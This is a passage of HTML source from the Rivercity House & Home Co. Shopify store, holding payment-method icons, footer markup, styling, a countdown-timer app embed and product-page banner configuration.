                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-zip"><title id="pi-zip">Zip</title><path d="M34.9 23H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2z" fill="#fff"/><path fill="#1a0826" d="M6.5 14.7l.2 1.9h8l-.2-2.2h-3.8v-.2l3.4-2.4-.2-1.9h-8l.3 2.1h3.7v.3z"/><path fill="#aa8fff" d="M14.8 9.9l.9 6.7h8l-.8-6.7z"/><path d="M32.1 12.3c-.2-1.5-1.4-2.4-3-2.4h-5.3l.8 6.7H27l-.2-1.3h2.5c2.1-.1 3-1.3 2.8-3zm-3 1.1h-2.5l-.2-1.6h2.5c.6 0 .9.3.9.8.1.2 0 .8-.7.8z" fill="#1a0826"/><ellipse transform="rotate(-46.771 16.352 8.156)" cx="16.4" cy="8.2" rx="1.1" ry="1.3" fill="#1a0826"/><path d="M34.9 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8m0-1H3.1c-1.7 0-3 1.3-3 3v18c0 1.7 1.3 3 3 3h31.8c1.7 0 3-1.3 3-3V3c0-1.6-1.3-3-3-3z" opacity=".07"/></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
            </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p>© 2026 Rivercity House &amp; Home Co. (ABN 18 642 972 209)<br><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div>
      </aside>
    </div>
  </div>
</footer>



<style> #shopify-section-sections--19452788801753__footer a {color: white;} #shopify-section-sections--19452788801753__footer a:hover {color: white; /* Ensures the color stays white when hovering */} #shopify-section-sections--19452788801753__footer input[type="submit"], #shopify-section-sections--19452788801753__footer button[type="submit"] {background-color: #1a9995 !important; color: #ffffff !important; border: none !important;} </style></div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>
             <style>
           
  
  .u_color_swatches_brown {
    
 background-color:#9A5630 !important;
    
  }

  .u_color_swatches_charcoal {
    
 background-color:#4d4b4b !important;
    
  }

  .u_color_swatches_chrome {
    
 background-color:#eaeaea !important;
    
  }

  .u_color_swatches_gold {
    
 background-color:#D49A06 !important;
    
  }

  .u_color_swatches_oak {
    
 background-color:#f1e5be !important;
    
  }

  .u_color_swatches_wood {
    
 background-color:#caaf78 !important;
    
  }

        
</style><link rel="preload" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/splide.min.js?v=36899083780773497881750364868" as="script"><script src="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/splide.min.js?v=36899083780773497881750364868"></script>
  <style> .product-label.product-label--custom2 {font-size: 10px;} .product-label.product-label--custom1 {font-size: 10px;} .price {font-size: 1em; font-weight: 500; /* Regular price stays bold */} .price--compare {font-size: 1em; font-weight: normal; /* Make compare at price not bold */} div#judgeme_product_reviews {max-width: 1400px !important; margin: auto !important;} </style>
<div id="shopify-block-ANDFoMTlvejZSYWVJa__16973212098894713329" class="shopify-block shopify-app-block"><script>
    console.log('Render app embed')

    if(typeof(Spurit) === 'undefined'){
        var Spurit = {};
        Spurit.appName = 'CountdownTimer';
    }
    if(!Spurit['CountdownTimer']){
        Spurit['CountdownTimer'] = {};
    }

    if(!Spurit['CountdownTimer'].snippet){
        Spurit['CountdownTimer'].snippet = {};
    }

    if (!Spurit['CountdownTimer'].snippet.products) {
        Spurit['CountdownTimer'].snippet.products = {};
    }
    Spurit['CountdownTimer'].snippet.userId = '323102';
    Spurit['CountdownTimer'].snippet.signature = '685ce20290bcd3ef976e3d7bac503309';
    Spurit['CountdownTimer'].snippet.shopHash = 'b8c0c6ae47c556b3bc4fb2e86f62a142';
    Spurit['CountdownTimer'].snippet.cacheTimestamp = '1750316193';

    Spurit['CountdownTimer'].commonJsUrl = 'https://amaicdn.com/timer-app/common.js';
    Spurit['CountdownTimer'].commonCssUrl = 'https://amaicdn.com/timer-app/common.css';

    
        Spurit.CountdownTimer.snippet.productId = 8438067396825;
        var variantStock = {};
        
            variantStock[44405532623065] = {
            id: 44405532623065,
            inventory_quantity: 0,
            };
        
        Spurit.CountdownTimer.snippet.variants = Object.values(variantStock);
    

    

    if('no' == 'no' && !window.CDT_FIRST_LOAD_COMMON_JS) {
        let scriptCommonJsUrl = document.createElement('script');
        scriptCommonJsUrl.type = 'text/javascript';
        scriptCommonJsUrl.src = 'https://amaicdn.com/timer-app/common.js';
        document.head.appendChild(scriptCommonJsUrl);

        let tagCommonCssUrl = document.createElement('link');
        tagCommonCssUrl.type = 'text/css';
        tagCommonCssUrl.rel = 'stylesheet';
        tagCommonCssUrl.href = 'https://amaicdn.com/timer-app/common.css';
        document.head.appendChild(tagCommonCssUrl);

        window.CDT_FIRST_LOAD_COMMON_JS = true;
    }

</script>

</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="cdeba204-7f38-4e53-ae67-ffddd4f7cce9"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Insured Delivery
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >To most metro & regional areas 
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="f23fe62a-bc2f-4822-971b-ea86021eb12a"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/1707031432981-1707031446972-PRRC.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Award Winning Service
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >2024 & 2025 ProductReview.com.au awards winner
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="4d062291-38ae-47ee-88f5-08af70caf35c"
  style="
        width: 100%;
        padding: 6px min(6px, 6px) 6px;
        border: 0px solid #1a9995;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 6px !important;
        margin-bottom: 6px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/river-city-house-and-home-co.myshopify.com/AO-logo.png');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 28px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 28px;
          width: 28px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 14px;
        color: #3f4446;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >100% Australian Owned & Operated
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 12px !important;
          color: #5e7177 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      > Australian owned certified ID: #07788
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"cdeba204-7f38-4e53-ae67-ffddd4f7cce9","created_at":"2024-03-20T11:28:30.113762+00:00","content":{"name":"Free delivery","title":"Free Insured Delivery","subheading":"To most metro \u0026 regional areas ","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/rivercityhouseandhome.com.au","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Delivery","subheading":"To most metro \u0026 regional postcodes","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":567},{"externalUrl":"","title":"Award Winning Service","subheading":"2024 ProductReview.com.au Awards Winner!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/river-city-house-and-home-co.myshopify.com\/1707031432981-1707031446972-PRRC.png","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":88},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":380}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":259},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":671},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop 